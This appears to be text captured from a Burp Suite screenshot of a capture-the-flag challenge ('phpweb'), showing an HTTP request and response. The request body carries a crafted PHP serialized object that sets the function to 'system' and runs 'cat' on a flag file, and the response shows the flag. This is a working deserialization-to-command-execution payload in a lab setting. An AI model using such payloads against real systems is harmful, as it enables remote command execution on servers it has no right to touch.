 Send
Cancel
<
>
Target: http://69cd0a11-f577-4721-9bff-29d
Request
Pretty Raw Hex MarkInfo
\n
1 POST /index.php HTTP/1.1
2 Host: 69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:22:"cat+/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Feb 2024 16:17:55 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Cache-Control: no-cache
9 Content-Length: 642
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>phpweb</title>
15 <style type="text/css">
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{d233f9dd-837c-45f0-bc69-ce08d97edc09}
32 flag{d233f9dd-837c-45f0-bc69-ce08d97edc09}</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38
Search
0 highlights